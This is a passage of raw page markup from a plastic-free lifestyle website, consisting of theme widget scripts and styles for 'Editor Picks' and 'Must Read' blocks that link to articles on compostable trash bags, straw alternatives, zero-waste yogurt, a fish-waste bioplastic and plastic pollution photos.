Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_164_065","tdc_css_class":"tdi_164_065","tdc_css_class_style":"tdi_164_065_rand_style"}';
block_tdi_164_065.td_column_number = "1";
block_tdi_164_065.block_type = "td_flex_block_1";
block_tdi_164_065.post_count = "3";
block_tdi_164_065.found_posts = "3";
block_tdi_164_065.header_color = "";
block_tdi_164_065.ajax_pagination_infinite_stop = "";
block_tdi_164_065.max_num_pages = "1";
tdBlocksArray.push(block_tdi_164_065);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div><div id=tdi_164_065 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/" rel="bookmark" class="td-image-wrap" title="The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/kitchen-scene-trash-bags-compostable-scaled-e1574110430295-696x521.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/" rel="bookmark" title="The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen">The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://plastimistic.com/category/plastic-free-products/home-kitchen/" class="td-post-category">Home &amp; Kitchen</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-30T20:55:49+00:00" >November 30, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Biodegradable, Compostable, and Plant-Based Alternatives to Plastic Trash Bags.
In my...</div>
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives to Single-Use Plastic Straws.
The first...</div>
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/" rel="bookmark" class="td-image-wrap" title="The Best Zero-Waste Yogurt Options and Recipes to Make at Home"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/yogurt-homemade-zerowaste-2300-696x538.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/" rel="bookmark" title="The Best Zero-Waste Yogurt Options and Recipes to Make at Home">The Best Zero-Waste Yogurt Options and Recipes to Make at Home</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://plastimistic.com/category/plastic-free-products/food-drink/" class="td-post-category">Food &amp; Drink</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T17:45:00+00:00" >November 9, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Yogurt is F*cking Awesome!

It’s no secret that I am obsessed with yogurt. I’ve even...</div>
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_166_25a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_166_25a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_167_095 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_167_095" >
<style>
.td-theme-wrap .tdi_167_095 .td-block-title > *,
            .td-theme-wrap .tdi_167_095 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_167_095 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_167_095 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_167_095 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_167_095 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_167_095 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_167_095 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_167_095 .td_quote_on_blocks,
            .td-theme-wrap .tdi_167_095 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_167_095 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_167_095 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_167_095 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_167_095 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_167_095 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_167_095 .td-read-more a,
            .td-theme-wrap .tdi_167_095 .td-weather-information:before,
            .td-theme-wrap .tdi_167_095 .td-weather-week:before,
            .td-theme-wrap .tdi_167_095 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_167_095 .td-post-category,
            .td-theme-wrap .tdi_167_095 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_167_095{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_095{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_095{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_167_095 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_167_095 .entry-thumb{
					background-position: center 50%;
				}.tdi_167_095 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_167_095 .td-image-container,
				.ie11 .tdi_167_095 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_167_095 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_167_095 .td-module-meta-info,
				.ie11 .tdi_167_095 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_167_095 .td-module-meta-info{
					padding: 2px 0 0 14px;
				
					border-color: #eaeaea;
				}.tdi_167_095 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_167_095 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_167_095 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_167_095 .td-post-category{
					margin: -3px 6px 0 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_167_095 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_167_095 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_167_095 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_167_095 .td-read-more{
					display: none;
				}.tdi_167_095 .td-post-author-name{
					display: none;
				}.tdi_167_095 .entry-review-stars{
					display: inline-block;
				}.tdi_167_095 .td-icon-star,
                .tdi_167_095 .td-icon-star-empty,
                .tdi_167_095 .td-icon-star-half{
					font-size: 15px;
				}.tdi_167_095 .td-module-comments{
					display: none;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_167_095 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_167_095 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_167_095 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_167_095 .td-block-title a,
				.tdi_167_095 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_167_095 .entry-title{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_167_095 .td-editor-date,
				.tdi_167_095 .td-editor-date .td-post-author-name,
				.tdi_167_095 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_167_095 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_167_095 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_167_095 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_167_095 .td-module-container:before{
					bottom: -10px;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_095 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_167_095 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_167_095 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_167_095 .td-block-title a,
				.tdi_167_095 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_167_095 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_167_095 .td-editor-date,
				.tdi_167_095 .td-editor-date .td-post-author-name,
				.tdi_167_095 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_167_095 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_167_095 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_167_095 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_167_095 .td-module-container:before{
					bottom: -10px;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_095 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_167_095 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_167_095 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_167_095 .td-block-title a,
				.tdi_167_095 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_167_095 .entry-title{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_167_095 .td-editor-date,
				.tdi_167_095 .td-editor-date .td-post-author-name,
				.tdi_167_095 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_167_095 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_167_095 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_167_095 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_167_095 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_167_095 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_095 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_167_095 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_167_095 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_167_095 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_167_095 = new tdBlock();
block_tdi_167_095.id = "tdi_167_095";
block_tdi_167_095.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"74","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Must Read","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"","header_text_color":"#000000","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167_095","tdc_css_class":"tdi_167_095","tdc_css_class_style":"tdi_167_095_rand_style"}';
block_tdi_167_095.td_column_number = "1";
block_tdi_167_095.block_type = "td_flex_block_1";
block_tdi_167_095.post_count = "3";
block_tdi_167_095.found_posts = "3";
block_tdi_167_095.header_color = "";
block_tdi_167_095.ajax_pagination_infinite_stop = "";
block_tdi_167_095.max_num_pages = "1";
tdBlocksArray.push(block_tdi_167_095);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_167_095 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://plastimistic.com/category/photos-videos/videos/" class="td-post-category">Videos</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Lucy Hughes from the University of Sussex took home the International Prize...</div>
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/00000622_p-696x512.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards">Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T21:47:51+00:00" >November 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Now in it&#039;s third year, the Comedy Wildlife Photography Awards are both...</div>
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/10/photos-that-remind-you-of-the-devastating-impacts-of-plastic-pollution/" rel="bookmark" class="td-image-wrap" title="19 Photos That Will Remind You of the Devastating Impacts of Plastic Pollution"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/OceanPlastic-Patch-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/10/photos-that-remind-you-of-the-devastating-impacts-of-plastic-pollution/" rel="bookmark" title="19 Photos That Will Remind You of the Devastating Impacts of Plastic Pollution">19 Photos That Will Remind You of the Devastating Impacts of Plastic Pollution</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-12T21:37:00+00:00" >October 12, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/10/photos-that-remind-you-of-the-devastating-impacts-of-plastic-pollution/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The images below are just a glimpse into the devastating impact that...</div>
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/10/photos-that-remind-you-of-the-devastating-impacts-of-plastic-pollution/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_169_cc1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_169_cc1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_170_852 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_170_852" >
<style>
.td-theme-wrap .tdi_170_852 .td-block-title > *,
            .td-theme-wrap .tdi_170_852 .td-pulldown-filter-link:hover,
